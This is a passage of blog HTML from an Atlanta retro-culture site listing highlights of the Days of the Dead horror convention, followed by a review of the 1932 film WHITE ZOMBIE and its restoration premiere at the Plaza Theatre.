<p><a href="https://www.atlretro.com/wp-content/uploads/2013/02/butchp.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-7787" title="butchp" src="https://www.atlretro.com/wp-content/uploads/2013/02/butchp-270x300.jpg" alt="" width="162" height="180" srcset="https://atlretro.com/wp-content/uploads/2013/02/butchp-270x300.jpg 270w, https://atlretro.com/wp-content/uploads/2013/02/butchp.jpg 500w" sizes="auto, (max-width: 162px) 100vw, 162px" /></a>1) <a href="https://en.wikipedia.org/wiki/Butch_Patrick" target="_blank"><strong>BUTCH PATRICK</strong>!</a> Yes, the original <strong>Eddie Wolfgang Munster</strong> from <strong>THE MUNSTERS</strong>, one of our two favorite Retro horror-sitcom TV shows. Sure, he&#8217;s more than all grown up now, but we can&#8217;t wait to hear any memories he might be willing to share about growing up at 1313 Mockingbird Lane.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/02/linnea-rold.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-7788" title="linnea-rold" src="https://www.atlretro.com/wp-content/uploads/2013/02/linnea-rold.jpg" alt="" width="203" height="217" /></a>2) <strong><a href="https://www.youtube.com/watch?v=wylpeAXYcBQ" target="_blank">RETURN OF THE LIVING DEAD</a> REUNION</strong>! OK, who didn&#8217;t want to party with a spikey red-headed <a href="https://fuckyeahlinneaquigley.tumblr.com/" target="_blank"><strong>Linnea Quigley</strong> </a>getting drunk and dancing in a graveyard in this quintessential &#8217;80s zombie black comedy. Days of the Dead has gathered Linnea and seven other starts of the cult classic which spawned four sequels. See everyone on stage at a noon panel. Don&#8217;t eat people, we say! Brains!</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/riff7.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-5074" title="riff7" src="https://www.atlretro.com/wp-content/uploads/2012/03/riff7-300x276.jpg" alt="" width="210" height="193" srcset="https://atlretro.com/wp-content/uploads/2012/03/riff7-300x276.jpg 300w, https://atlretro.com/wp-content/uploads/2012/03/riff7.jpg 334w" sizes="auto, (max-width: 210px) 100vw, 210px" /></a>3) RIFF RANDELL!</strong> We’re still fantasizing of hanging with the <strong>Ramones</strong> and blowing up our high school, even after all these years, so we can’t think of anything more awesome than to meet and get the autographs of <strong><a href="https://www.pjsoles.com/" target="_blank">P.J. Soles</a></strong> who played Joey’s biggest fan in cult classic <strong>ROCK ‘N’ ROLL HIGH SCHOOL</strong> (1979). In case you’re too young to know this cult classic, get yourself educated by reading<strong><a href="https://www.atlretro.com/2011/05/12/retro-review-rock-n-roll-high-school-schools-out-at-the-plaza-this-weekend/" target="_blank">Mark Arson’s Retro Review here.</a> </strong>Oh, yeah, P.J. was in a few other obscure horror movies like <strong>CARRIE</strong> and <strong>HALLOWEEN</strong>.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/sidhaig.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-5078" title="sidhaig" src="https://www.atlretro.com/wp-content/uploads/2012/03/sidhaig-198x300.jpg" alt="" width="139" height="210" srcset="https://atlretro.com/wp-content/uploads/2012/03/sidhaig-198x300.jpg 198w, https://atlretro.com/wp-content/uploads/2012/03/sidhaig.jpg 264w" sizes="auto, (max-width: 139px) 100vw, 139px" /></a>4) HOUSE OF 1000 CORPSES/DEVIL&#8217;S REJECTS Reunions!</strong> Rob Zombie&#8217;s two best movies aren&#8217;t actually Retro but they sure look that way, being tributes to the over-the-top exploitation flicks of the 1960s and 1970s. DAYS OF THE DEAD has rangled 13, by our count, of the cast, but we have to admit we&#8217;re most excited about Mr. Machete himself <strong>Danny Trejo, Michael Berryman,</strong> who also gave us the willies in <strong>Wes Craven</strong>&#8216;s <strong><a href="https://www.youtube.com/watch?v=09A-eFih2o8" target="_blank">THE HILLS HAVE EYES</a></strong> (1966)and <strong>Sid Haig</strong>, one of those rare B-movie icons and character actors whose career spans the decades from <strong><a href="https://en.wikipedia.org/wiki/Jack_Hill" target="_blank">Jack Hill</a></strong>’s blaxploitation films of the 1970s to the chaotic, creepy <strong>Captain Spaulding</strong>. Quite frankly you scared the sh-t out of us and since we’re not easily scared, for that we salute you, Sid, as a true master of horror. A reunion panel is Saturday at 1 p.m.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/02/Frankenhooker.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-7789" title="Frankenhooker" src="https://www.atlretro.com/wp-content/uploads/2013/02/Frankenhooker-206x300.jpg" alt="" width="132" height="192" srcset="https://atlretro.com/wp-content/uploads/2013/02/Frankenhooker-206x300.jpg 206w, https://atlretro.com/wp-content/uploads/2013/02/Frankenhooker.jpg 500w" sizes="auto, (max-width: 132px) 100vw, 132px" /></a>5) <strong>PATTY MULLEN</strong>! Get ready for <a href="https://www.facebook.com/events/306501809470550/?fref=ts" target="_blank"><strong>Splatter Cinema&#8217;s Tues. Feb. 12</strong> </a>screening of <strong><a href="https://www.hotelbroslin.com/" target="_blank">Frank Henenlotter</a></strong>&#8216;s <strong><a href="https://www.youtube.com/watch?v=AcSN3PEvtQo" target="_blank">FRANKENHOOKER</a> </strong>(1990) at <strong><a href="https://plazaatlanta.com/" target="_blank">The Plaza Theatre</a></strong> by meeting the actual Frankenhooker!</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/02/Futterman-3.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-7790" title="Futterman 3" src="https://www.atlretro.com/wp-content/uploads/2013/02/Futterman-3-216x300.jpg" alt="" width="173" height="240" srcset="https://atlretro.com/wp-content/uploads/2013/02/Futterman-3-216x300.jpg 216w, https://atlretro.com/wp-content/uploads/2013/02/Futterman-3.jpg 250w" sizes="auto, (max-width: 173px) 100vw, 173px" /></a>6) <a href="https://dickmiller.net/" target="_blank">DICK MILLER!</a></strong> Poor Murray Futterman can&#8217;t escape our favorite feel-good holiday movie monsters <strong><a href="https://www.youtube.com/watch?v=zoK0BzYUTrU" target="_blank">GREMLINS</a></strong> (1984) even on vacation. We promise we&#8217;ll be polite to the consummate character actor and won&#8217;t bring our Stripe along to ruin his con. We also haven&#8217;t forgotten that he was in the original <strong>Roger Corman</strong>-directed <strong><a href="https://www.youtube.com/watch?v=amlXKaqk2jg" target="_blank">LITTLE SHOP OF HORRORS</a></strong> (1960) and played the police chief in ROCK N ROLL HIGH SCHOOL.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/02/TexasChainSawMassacre-poster.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-7791" title="TexasChainSawMassacre-poster" src="https://www.atlretro.com/wp-content/uploads/2013/02/TexasChainSawMassacre-poster-192x300.jpg" alt="" width="192" height="300" /></a>7) GUNNAR HANSEN!</strong> Leatherface in the original <strong><a href="https://www.youtube.com/watch?v=Vs3981DoINw" target="_blank">TEXAS CHAINSAW MASSACRE</a></strong> (1974). He&#8217;ll even be on a panel with Marilyn Burns, the only survivor of the original rampage, on Sun. at 1 p.m.  Nuff said.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/02/flowers-jason.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-7793" title="flowers-jason" src="https://www.atlretro.com/wp-content/uploads/2013/02/flowers-jason-194x300.jpg" alt="" width="194" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/02/flowers-jason-194x300.jpg 194w, https://atlretro.com/wp-content/uploads/2013/02/flowers-jason.jpg 621w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a>8. COMICS ARTISTS! </strong>Hopefully by now you&#8217;ve read our exclusive interview with <strong>James O&#8217;Barr</strong>, creator of <strong>THE CROW</strong>, who will be bringing along  pages from his new<strong> THE CROW: THE ENGINES OF DESPAIR</strong> series. If not, check it out <strong><a href="https://www.atlretro.com/2013/01/31/obarr/" target="_blank">here</a></strong>. Also at Days, look for two of our favorite Atlanta-based artists, <strong><a href="https://www.urbnpop.com/" target="_blank">Chris Hamer</a></strong>, a master of the quirky creature and bonafide <strong><a href="https://www.atlretro.com/2011/03/30/kool-kat-of-the-week-god-may-be-away-on-business-but-artist-chris-hamer-is-tempted-by-tom-waits/" target="_blank">Kool Kat</a></strong>, and <strong><a href="https://jasonflowersart.blogspot.com/" target="_blank">Jason Flowers</a></strong>, who recently completed work on <strong>THE NIGHT OF THE LIVING DEAD</strong> trading card series for U.K. sketch card company, <strong><a href="https://unstoppablecards.com/" target="_blank">Unstoppable Cards</a></strong>. All three will be bringing con-exclusive prints and new works, so be sure and seek out their tables.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/02/plaquedoctor.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-7794" title="plaquedoctor" src="https://www.atlretro.com/wp-content/uploads/2013/02/plaquedoctor-300x242.jpg" alt="" width="240" height="194" srcset="https://atlretro.com/wp-content/uploads/2013/02/plaquedoctor-300x242.jpg 300w, https://atlretro.com/wp-content/uploads/2013/02/plaquedoctor.jpg 400w" sizes="auto, (max-width: 240px) 100vw, 240px" /></a>9) <strong>SPOOKTACULAR SHOPPING! </strong>Horror cons are the perfect place to stock up on both macabre memorabilia and creepy clothing, costumes and accessories. One booth we&#8217;ll definitely be stopping by is that of Athens, GA-based artist <strong><a href="https://www.themaskmaker.com" target="_blank">Jeanne the Maskmaker</a></strong>, who crafts one of a kind visages worthy of the Red Death&#8217;s Masquerade Ball.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/02/murderball.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-7795" title="murderball" src="https://www.atlretro.com/wp-content/uploads/2013/02/murderball.jpg" alt="" width="180" height="278" /></a>10) <strong>PHANTAMAGORIC PARTIES!</strong> On Friday night, wear your craziest, creepiest costume to the <strong>Monsters Ball</strong> at 11 p.m. followed by <strong>karaoke</strong> at half past the witching hour. Then on Saturday at 10 p.m., Atlanta&#8217;s own most extreme Halloween attraction <strong><a href="https://www.atlretro.com/2011/10/21/tis-the-season-to-be-spooky-a-torturous-journey-into-the-chambers-of-horror-atlantas-most-extreme-halloween-attraction/" target="_blank">Chambers of Horror</a></strong> presents a concert by <strong><a href="https://www.facebook.com/FiendWithoutAFaceBand?fref=ts" target="_blank">Fiend Without A Face</a></strong>  featuring <strong>Brent Hinds</strong> of <strong><a href="https://www.facebook.com/Mastodon?fref=ts" target="_blank">Mastodon</a></strong>, followed by the <strong><a href="https://www.facebook.com/events/528833310483389/?fref=ts" target="_blank">MurderBall and Side Show Party</a></strong>, featuring <strong><a href="https://captainandmaybelle.com/" target="_blank">Captain Stabb-Tuggo and Maybelle&#8217;s Sideshow</a></strong>, a <strong>Chamber-of-Horror</strong>-themed burlesque show, a costume contest, prizes and the <strong>Wheel of Torture.</strong></p>
<p><em>Days of the Dead main con hours are Fri. Feb. 1 from 5 to 11 p.m.; Sat. Feb. 2 from 11 a.m. to 7 p.m.; and Sun. Feb. 3 11 a.m. to 5 p.m. Door prices are $55 for  a weekend pass and $25 for a day pass. Park at the hotel for only $5 with validation from front desk (valet parking exempted). For more info, visit <a href="https://www.daysofthedead.net/atlanta/" target="_blank">https://www.daysofthedead.net/atlanta/</a>.</em></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/shop-around/" rel="category tag">Shop Around</a>, <a href="https://atlretro.com/category/season/" rel="category tag">Tis the Season To Be...</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/artists/" rel="tag">artists</a>, <a href="https://atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://atlretro.com/tag/brent-hinds/" rel="tag">Brent Hinds</a>, <a href="https://atlretro.com/tag/butch-patrick/" rel="tag">Butch Patrick</a>, <a href="https://atlretro.com/tag/captain-spaulding/" rel="tag">captain spaulding</a>, <a href="https://atlretro.com/tag/captain-stabb-tuggo/" rel="tag">Captain Stabb-Tuggo</a>, <a href="https://atlretro.com/tag/carrie/" rel="tag">Carrie</a>, <a href="https://atlretro.com/tag/chamber-of-horrors/" rel="tag">Chamber of Horrors</a>, <a href="https://atlretro.com/tag/chris-hamer/" rel="tag">Chris Hamer</a>, <a href="https://atlretro.com/tag/comics/" rel="tag">comics</a>, <a href="https://atlretro.com/tag/danny-trejo/" rel="tag">Danny Trejo</a>, <a href="https://atlretro.com/tag/days-of-the-dead/" rel="tag">Days of the Dead</a>, <a href="https://atlretro.com/tag/devils-rejects/" rel="tag">Devil's Rejects</a>, <a href="https://atlretro.com/tag/dey-young/" rel="tag">dey young</a>, <a href="https://atlretro.com/tag/dick-miller/" rel="tag">Dick Miller</a>, <a href="https://atlretro.com/tag/eddie-munster/" rel="tag">Eddie Munster</a>, <a href="https://atlretro.com/tag/fiend-without-a-face/" rel="tag">Fiend without a Face</a>, <a href="https://atlretro.com/tag/frank-henenlotter/" rel="tag">Frank Henenlotter</a>, <a href="https://atlretro.com/tag/frankenhooker/" rel="tag">Frankenhooker</a>, <a href="https://atlretro.com/tag/gremlins/" rel="tag">Gremlins</a>, <a href="https://atlretro.com/tag/gunnar-hansen/" rel="tag">Gunnar Hansen</a>, <a href="https://atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://atlretro.com/tag/hills-have-eyes/" rel="tag">Hills Have Eyes</a>, <a href="https://atlretro.com/tag/house-of-1000-corpses/" rel="tag">House of 1000 Corpses</a>, <a href="https://atlretro.com/tag/jack-hill/" rel="tag">jack hill</a>, <a href="https://atlretro.com/tag/james-obarr/" rel="tag">James O'Barr</a>, <a href="https://atlretro.com/tag/jason-flowers/" rel="tag">Jason Flowers</a>, <a href="https://atlretro.com/tag/jeanne-the-maskmaker/" rel="tag">Jeanne the Maskmaker</a>, <a href="https://atlretro.com/tag/linnea-quigley/" rel="tag">linnea quigley</a>, <a href="https://atlretro.com/tag/little-shop-of-horrors/" rel="tag">Little Shop of Horrors</a>, <a href="https://atlretro.com/tag/mastodon/" rel="tag">Mastodon</a>, <a href="https://atlretro.com/tag/maybelle/" rel="tag">Maybelle</a>, <a href="https://atlretro.com/tag/michael-berryman/" rel="tag">Michael Berryman</a>, <a href="https://atlretro.com/tag/monsters-ball/" rel="tag">Monsters Ball</a>, <a href="https://atlretro.com/tag/munsters/" rel="tag">Munsters</a>, <a href="https://atlretro.com/tag/murderball/" rel="tag">Murderball</a>, <a href="https://atlretro.com/tag/night-of-the-living-dead/" rel="tag">night of the living dead</a>, <a href="https://atlretro.com/tag/patty-mullen/" rel="tag">Patty Mullen</a>, <a href="https://atlretro.com/tag/pj-soles/" rel="tag">PJ Soles</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/ramones/" rel="tag">Ramones</a>, <a href="https://atlretro.com/tag/return-of-the-living-dead/" rel="tag">Return of the Living Dead</a>, <a href="https://atlretro.com/tag/riff-randell/" rel="tag">riff randell</a>, <a href="https://atlretro.com/tag/rob-zombie/" rel="tag">Rob Zombie</a>, <a href="https://atlretro.com/tag/rock-n-roll-high-school/" rel="tag">rock n roll high school</a>, <a href="https://atlretro.com/tag/roger-corman/" rel="tag">Roger Corman</a>, <a href="https://atlretro.com/tag/sheraton/" rel="tag">Sheraton</a>, <a href="https://atlretro.com/tag/sid-haig/" rel="tag">sid haig</a>, <a href="https://atlretro.com/tag/sideshow/" rel="tag">sideshow</a>, <a href="https://atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://atlretro.com/tag/texas-chainsaw-massacre/" rel="tag">Texas Chainsaw Massacre</a>, <a href="https://atlretro.com/tag/the-crow/" rel="tag">The Crow</a>, <a href="https://atlretro.com/tag/unstoppable-cards/" rel="tag">Unstoppable Cards</a>, <a href="https://atlretro.com/tag/urbnpop/" rel="tag">Urbnpop</a>, <a href="https://atlretro.com/tag/wes-craven/" rel="tag">Wes Craven</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/01/16/whitezombie/">Retro Review: WHITE ZOMBIE Walks Again in the World Premiere of an All-New Restoration at Atlanta&#8217;s Historic Plaza Theatre!</a></h2>
            Posted on: <strong>Jan 16th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/01/white_zombie_poster_03.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-7547" title="white_zombie_poster_03" src="https://www.atlretro.com/wp-content/uploads/2013/01/white_zombie_poster_03.jpg" alt="" width="400" height="581" srcset="https://atlretro.com/wp-content/uploads/2013/01/white_zombie_poster_03.jpg 500w, https://atlretro.com/wp-content/uploads/2013/01/white_zombie_poster_03-206x300.jpg 206w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>WHITE ZOMBIE</strong><strong> (1932); Dir. </strong><a href="https://www.imdb.com/name/nm0356931/"><strong>Victor Halperin</strong></a><strong>; Starring </strong><a href="https://www.imdb.com/name/nm0000509/"><strong>Bela Lugosi</strong></a><strong>, </strong><a href="https://www.imdb.com/name/nm0068705/"><strong>Madge Bellamy</strong></a><strong>, </strong><a href="https://www.imdb.com/name/nm0366002/"><strong>John Harron</strong></a><strong> and </strong><a href="https://www.imdb.com/name/nm0292537/"><strong>Robert Frazer</strong></a><strong>; World premiere Friday, Jan. 18 @ 8:00 p.m. hosted by Prof. Morte (scary details at end of story), and Jan. 25-31; </strong><a href="https://www.plazaatlanta.com"><strong>Plaza Theatre</strong></a><strong>; Trailer </strong><a href="https://www.youtube.com/watch?v=ScHGqh0pWzM" target="_blank"><strong>here</strong></a><strong>.</strong></p>
<p><em>By Aleck Bennett</em><br />
<em>Contributing Writer</em></p>
<p><em></em>Long before <a href="https://www.imdb.com/name/nm0001681/"><strong>George A. Romero</strong></a>’s <a href="https://www.youtube.com/watch?v=5gUKvmOEGCU" target="_blank"><strong>NIGHT </strong><strong>OF THE LIVING DEAD</strong></a> forever redefined “zombie” in the public mind as “undead, flesh-eating ghoul,” the Halperin Brothers first brought the Haitian legend of the zombie to the screen with 1932’s <strong>WHITE ZOMBIE</strong>.</p>
<p>The movie finds young couple Madeline Short (<strong>Madge Bellamy</strong>) and Neil Parker (<strong>John Harron</strong>) reuniting in Haiti to be wed at the plantation of their friend Charles Beaumont (<strong>Robert Frazer</strong>). Beaumont’s secret love for Madeline drives him to visit local voodoo master Murder Legendre (<strong>Bela Lugosi</strong>) in order to enlist his help in winning Madeline’s hand. Legendre provides Beaumont with a potion that will transform her into a zombie, robbed of her will and love for Parker. He complies with Legendre’s instructions, but soon finds that the villainous voodoo master has plans of his own for the young beauty.</p>
<p>In 1932, America was in the midst of a newfound fascination with voodoo due to New Orleans’ emergence as a tourist destination. Interest was further fueled by authors such as <a href="https://en.wikipedia.org/wiki/William_Seabrook"><strong>William Buehler Seabrook</strong></a>. Seabrook was a well-traveled journalist, explorer, occultist and Georgia resident who had gained renown by documenting occult practices across the globe, including some of the only objective contemporaneous reporting on <a href="https://en.wikipedia.org/wiki/Aleister_Crowley"><strong>Aleister Crowley</strong></a>. Seabrook’s interest in the occult led him to spend considerable time in Haiti researching voodoo and the Culte des Morts. This adventure resulted in his 1929 book <strong>THE MAGIC ISLAND</strong>, which introduced the concept of the “zombie” to American audiences.</p>
<p>Producer <a href="https://www.imdb.com/name/nm0356922/"><strong>Edward Halperin</strong></a> and his brother, director <strong>Victor Halperin</strong> (along with screenwriter <strong>Garnett Weston</strong>) capitalized on the nation’s interest in voodoo by borrowing liberally from both Seabrook’s work and <a href="https://www.ibdb.com/person.php?id=7072"><strong>Kenneth Webb</strong></a>’s 1932 Broadway play, <a href="https://www.ibdb.com/production.php?id=11488"><strong>ZOMBIE</strong></a>, and crafted an atmospheric masterpiece. The Halperins enlisted Bela Lugosi, fresh off his success in Universal’s 1931 smash <a href="https://www.youtube.com/watch?v=7Nfmh178L98"><strong>DRACULA</strong></a>. It’s unclear as to Lugosi’s reasons for choosing to immediately follow a major studio hit with a micro-budgeted independent film, but he may have seen it as a way to stretch his creative muscles in a low-risk venture. Although he was paid little for his role (reports vary from $500 to $5000), his co-star <a href="https://www.imdb.com/name/nm0615617/"><strong>Clarence Muse</strong></a> reported that Lugosi rewrote portions of the script, restaged some of the scenes and even directed portions of the film. His personal investment in the end results may be why Lugosi considered WHITE ZOMBIE a favorites among his own movies.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/01/poster-white-zombie1.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-7544" title="poster-white-zombie1" src="https://www.atlretro.com/wp-content/uploads/2013/01/poster-white-zombie1.jpg" alt="" width="400" height="341" srcset="https://atlretro.com/wp-content/uploads/2013/01/poster-white-zombie1.jpg 500w, https://atlretro.com/wp-content/uploads/2013/01/poster-white-zombie1-300x255.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>It could also be because it’s just a damned fine film.</p>
<p>The film deftly balances the legendary with the actual. While Legendre’s zombies are the reanimated corpses of Haitian lore (their look provided by Universal’s <em>maestro</em> of makeup, <a href="https://www.imdb.com/name/nm0682370/"><strong>Jack Pierce</strong></a>), the film also depicts his use of a poison that emulates death and results in the victim’s deathlike trance and subsequent subservience to a bokor or sorcerer. Though this method had long been suspected, a pharmacological explanation for the zombie phenomenon wouldn’t be confirmed until ethnobiologist <a href="https://en.wikipedia.org/wiki/Wade_Davis"><strong>Wade Davis</strong></a>’ explorations into Haiti in the 1980s.</p>
<p>Beyond the film’s knowing mixture of fact and fiction, it benefits from the collaboration of Victor Halperin, cinematographer <a href="https://www.imdb.com/name/nm0553339/"><strong>Arthur Martinelli</strong></a> and music superviser <a href="https://www.imdb.com/name/nm0582996/"><strong>Abe Meyer</strong></a>. Together, they take what may have read on the page as stagebound and stodgy and create a dreamlike vision that mirrors <a href="https://www.imdb.com/name/nm0003433/"><strong>Carl Dreyer</strong></a>’s <strong><a href="https://www.youtube.com/watch?v=HcbC3i0ZbU4">VAMPYR</a></strong> (also 1932), echoes elements of contemporaneous Universal horrors and anticipates <a href="https://www.imdb.com/name/nm0507932/"><strong>Val Lewton</strong></a>’s exercises in atmosphere and sound design. Constantly inventive staging and camera work—taking place on sets borrowed from DRACULA, <a href="https://www.youtube.com/watch?v=bKyiXjyVsfw"><strong>FRANKENSTEIN</strong></a> and <a href="https://www.youtube.com/watch?v=n2JJZCOVRbQ"><strong>THE HUNCHBACK OF NOTRE DAME</strong></a>—operate in sync with native drumming, chants, ambient noise, eerie rearrangements of classical works and original music by <a href="https://en.wikipedia.org/wiki/Xavier_Cugat"><strong>Xavier Cugat</strong></a> to deliver a palpable sense of creeping death under the oppressive hand of Murder Legendre.</p>
<p>And in the role of Legendre, Lugosi becomes the embodiment of evil itself. No other role—not even Dracula—fully utilizes his mesmeric power and hypnotic presence. From the opening scene, when his eyes are superimposed on the landscape of Haiti, his presence is felt in every frame of film; this is the power of his performance as Murder Legendre. The Halperins attempted to recapture the magic of this film with a sequel, <a href="https://www.imdb.com/title/tt0028174/"><strong>REVOLT OF THE ZOMBIES</strong></a>, but made the mistake of attempting to replace Bela with <a href="https://www.imdb.com/name/nm0415591/"><strong>Dean Jagger</strong></a>. It’s no small wonder that the subsequent film failed.</p>
<p>For years, WHITE ZOMBIE only circulated on washed-out transfers of faded 16mm prints, mastered for public domain VHS and TV broadcast. In 1999, two rare 35mm prints were used to create the restored version released on DVD by the <strong>Roan Group</strong>. However, those prints were hardly in pristine condition, displaying evident damage and dropped frames.</p>
<div id="attachment_7548" style="width: 586px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/White-Zombie-still.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7548" class=" wp-image-7548 " title="White Zombie-still" src="https://www.atlretro.com/wp-content/uploads/2013/01/White-Zombie-still.jpg" alt="" width="576" height="453" srcset="https://atlretro.com/wp-content/uploads/2013/01/White-Zombie-still.jpg 720w, https://atlretro.com/wp-content/uploads/2013/01/White-Zombie-still-300x235.jpg 300w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a><p id="caption-attachment-7548" class="wp-caption-text">Left to right: Bela Lugosi as voodoo master Legendre, a mesmerized Madge Bellamy and a concerned John Harron in WHITE ZOMBIE (1932).</p></div>
<p>In recent years, Los Angeles-based <strong><a href="https://www.hollandreleasing.com/" target="_blank">Holland Releasing</a></strong> had heard that a previously unknown complete 35mm print was rumored to be in the possession of an aged film collector. <strong>Thomas W. Holland</strong> (a previous resident of Roswell and Marietta) spoke about the efforts to track down this elusive print and its owner. “I heard a rumor about an old fellow who claimed to have a superb, original 35mm print and that began a worldwide search to find this aging, eccentric film lover and convince him to let us acquire the film for a full restoration.  People think I&#8217;m joking when I say I had to go through a friend of a friend of a friend to contact this man.” When the print was found, Holland was stunned at its overall condition. “It must have been removed from theatrical service early on, or been set aside as a special studio print.” The Holland Releasing group then set about restoring the film.</p>
<p><strong><a href="https://www.algosoft-tech.com/" target="_blank">AlgoSoft-Tech USA</a></strong>, based in Bishop, Georgia, was hired to return WHITE ZOMBIE’s image quality to its original standards. AlgoSoft&#8217;s president, <strong>Dr. Inna Kozlov</strong>, a famed mathematician in her native Russia, took on the project with great excitement. “We arranged to have the vintage 35mm print scanned, frame-by-frame, at a very high resolution so as not to lose any information.” From that point, Dr. Koslov and her technology developer, <strong>Dr. Alexander Petukhov</strong> wrote customized software to correct any imperfections in each frame. “Our goal was to return the film&#8217;s visuals to how they looked in 1932, the way a vintage carbon arc light source would have glistened through a silver nitrate print of the era.”</p>
<p>Another Atlanta firm, <strong><a href="https://www.crawford.com/" target="_blank">Crawford Media Services</a></strong>, was chosen to do the final re-assembly of the motion picture which included intensely detailed color-correction. “Being a black-and-white film, WHITE ZOMBIE required far more expertise and patience than a typical color feature to get the light levels correct,” says producer Holland. “This film is a gothic masterpiece, and we wanted it to look exactly the way it did when audiences first saw it.”</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/01/WhiteZombieWCF.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-7546" title="WhiteZombieWCF" src="https://www.atlretro.com/wp-content/uploads/2013/01/WhiteZombieWCF.jpg" alt="" width="350" height="444" srcset="https://atlretro.com/wp-content/uploads/2013/01/WhiteZombieWCF.jpg 500w, https://atlretro.com/wp-content/uploads/2013/01/WhiteZombieWCF-236x300.jpg 236w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a>Once the Georgia image work was completed, the master was sent to <strong><a href="https://www.chace.com/" target="_blank">Chace Audio by Deluxe</a></strong> in Burbank, California. Using a variety of sources, Chace remastered the film&#8217;s faded audio tracks to restore the sound to match the quality of the restored image. “Early sound films had a tremendous amount of inherent hiss, clicks and pops,” Holland says, “but Chace was able to give us a new audio track that greatly reduced this. We weren&#8217;t looking to make a hi-fi version of the WHITE ZOMBIE track, just a cleaner, clearer representation of how the movie originally sounded in theaters of the &#8217;30s.”</p>
<p>Of course, any restoration invites an amount of controversy, and WHITE ZOMBIE is no exception to this rule. The Holland restoration, which has been licensed for use on an upcoming DVD and Blu-Ray release by <strong><a href="https://www.lorberfilms.com/" target="_blank">Kino/Fox Lorber</a></strong>, is already attracting its share of debate from advance reviews. (The release offers two viewing options for comparison: the Holland restoration and a “raw” transfer of the print used prior to AlgoSoft’s restorative work.) However, without actually being able to see an arc light-projected silver nitrate print of WHITE ZOMBIE, it’s impossible to say that the Holland restoration is an inaccurate representation of how the film looked in 1932.</p>
<p>What is most exciting, though, is the chance to see WHITE ZOMBIE on the big screen once again as the restoration makes its world premiere at the Plaza Theatre. The Plaza is making this night a grand event. Hosted by <strong>Professor Morte</strong> of the <a href="https://www.silverscreamspookshow.com"><strong>Silver Scream Spookshow</strong></a> (aka <strong><a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/" target="_blank">Shane Morton</a></strong>) and <a href="https://www.imdb.com/name/nm0583500/"><strong>Blake Myers</strong></a> (Atlanta effects artist, filmmaker, Buried Alive Film Festival programmer and <strong><a href="https://www.atlretro.com/2011/04/26/kool-kat-of-the-week-blake-myers-has-made-some-mad-monster-movies-but-then-he-found-a-real-life-super-hero/" target="_blank">ATLRetro Kool Kat</a></strong>, whose credits include <a href="https://www.imdb.com/title/tt1520211/"><strong>THE WALKING DEAD</strong></a> and <a href="https://www.youtube.com/watch?v=axravRclWqk"><strong>V/H/S</strong></a>), the film will be preceded by the vintage <strong>Betty Boop</strong> cartoon “Is My Palm Read?” and followed by the 1932 short subject <strong>“An Intimate Interview with Bela Lugosi.”</strong> Following the filmed entertainment, the team behind WHITE ZOMBIE’s restoration will take part in a question-and-answer session. And attendees will have a chance to win a lifetime all-inclusive ticket to the Plaza, original Plaza seats and T-shirts and monster masks from event sponsor <strong><a href="https://www.atlretro.com/2012/10/08/aza/" target="_blank">Atlanta Zombie Apocalypse.</a></strong></p>
<p>Following its premiere on January 18, the film will be showing at the Plaza for a full week, running from January 25-31, and will be shown on a one-time-only basis in theaters across the Unites States and Canada. But you can be there first and see WHITE ZOMBIE brought back to life at its world premiere in Atlanta.</p>
<p><em><strong>Aleck Bennett</strong> is a writer, blogger, pug warden, pop culture enthusiast, raconteur and bon vivant from the greater Atlanta area. Visit his blog at <a href="https://doctorsardonicus.wordpress.com/" target="_blank">doctorsardonicus.wordpress.<wbr>com</wbr></a></em></p>
            <div class="solidline margintop"></div>
            </div>
